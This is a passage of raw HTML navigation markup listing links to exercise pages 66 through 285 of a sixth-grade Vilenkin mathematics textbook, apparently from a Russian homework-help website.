href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-66.html">66</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-67.html">67</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-68.html">68</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-69.html">69</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-70.html">70</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-71.html">71</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-72.html">72</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-73.html">73</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-74.html">74</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-75.html">75</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-76.html">76</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-77.html">77</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-78.html">78</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-79.html">79</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-80.html">80</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-81.html">81</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-82.html">82</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-83.html">83</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-84.html">84</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-85.html">85</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-86.html">86</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-87.html">87</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-88.html">88</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-89.html">89</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-90.html">90</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-91.html">91</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-92.html">92</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-93.html">93</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-94.html">94</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-95.html">95</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-96.html">96</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-97.html">97</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-98.html">98</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-99.html">99</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-100.html">100</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-101.html">101</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-102.html">102</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-103.html">103</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-104.html">104</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-105.html">105</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-106.html">106</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-107.html">107</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-108.html">108</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-109.html">109</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-110.html">110</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-111.html">111</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-112.html">112</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-113.html">113</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-114.html">114</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-115.html">115</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-116.html">116</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-117.html">117</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-118.html">118</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-119.html">119</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-120.html">120</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-121.html">121</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-122.html">122</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-123.html">123</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-124.html">124</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-125.html">125</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-126.html">126</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-127.html">127</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-128.html">128</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-129.html">129</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-130.html">130</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-131.html">131</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-132.html">132</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-133.html">133</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-134.html">134</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-135.html">135</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-136.html">136</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-137.html">137</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-138.html">138</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-139.html">139</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-140.html">140</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-141.html">141</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-142.html">142</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-143.html">143</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-144.html">144</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-145.html">145</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-146.html">146</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-147.html">147</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-148.html">148</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-149.html">149</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-150.html">150</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-151.html">151</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-152.html">152</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-153.html">153</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-154.html">154</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-155.html">155</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-156.html">156</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-157.html">157</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-158.html">158</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-159.html">159</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-160.html">160</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-161.html">161</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-162.html">162</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-163.html">163</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-164.html">164</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-165.html">165</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-166.html">166</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-167.html">167</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-168.html">168</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-169.html">169</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-170.html">170</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-171.html">171</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-172.html">172</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-173.html">173</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-174.html">174</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-175.html">175</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-176.html">176</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-177.html">177</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-178.html">178</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-179.html">179</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-180.html">180</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-181.html">181</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-182.html">182</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-183.html">183</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-184.html">184</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-185.html">185</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-186.html">186</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-187.html">187</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-188.html">188</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-189.html">189</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-190.html">190</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-191.html">191</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-192.html">192</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-193.html">193</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-194.html">194</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-195.html">195</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-196.html">196</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-197.html">197</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-198.html">198</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-199.html">199</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-200.html">200</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-201.html">201</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-202.html">202</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-203.html">203</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-204.html">204</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-205.html">205</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-206.html">206</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-207.html">207</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-208.html">208</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-209.html">209</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-210.html">210</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-211.html">211</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-212.html">212</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-213.html">213</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-214.html">214</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-215.html">215</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-216.html">216</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-217.html">217</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-218.html">218</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-219.html">219</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-220.html">220</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-221.html">221</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-222.html">222</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-223.html">223</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-224.html">224</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-225.html">225</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-226.html">226</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-227.html">227</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-228.html">228</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-229.html">229</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-230.html">230</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-231.html">231</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-232.html">232</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-233.html">233</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-234.html">234</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-235.html">235</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-236.html">236</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-237.html">237</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-238.html">238</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-239.html">239</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-240.html">240</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-241.html">241</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-242.html">242</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-243.html">243</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-244.html">244</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-245.html">245</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-246.html">246</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-247.html">247</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-248.html">248</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-249.html">249</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-250.html">250</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-251.html">251</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-252.html">252</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-253.html">253</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-254.html">254</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-255.html">255</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-256.html">256</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-257.html">257</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-258.html">258</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-259.html">259</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-260.html">260</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-261.html">261</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-262.html">262</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-263.html">263</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-264.html">264</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-265.html">265</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-266.html">266</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-267.html">267</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-268.html">268</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-269.html">269</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-270.html">270</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-271.html">271</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-272.html">272</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-273.html">273</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-274.html">274</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-275.html">275</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-276.html">276</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-277.html">277</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-278.html">278</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-279.html">279</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-280.html">280</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-281.html">281</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-282.html">282</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-283.html">283</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-284.html">284</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-285.html">285</a><a 